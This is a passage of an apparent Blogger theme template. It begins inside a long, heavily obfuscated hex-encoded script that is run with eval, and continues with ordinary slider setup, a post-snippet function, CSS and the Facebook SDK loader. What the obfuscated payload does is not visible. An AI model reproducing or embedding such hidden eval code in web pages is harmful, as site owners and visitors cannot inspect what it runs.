5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
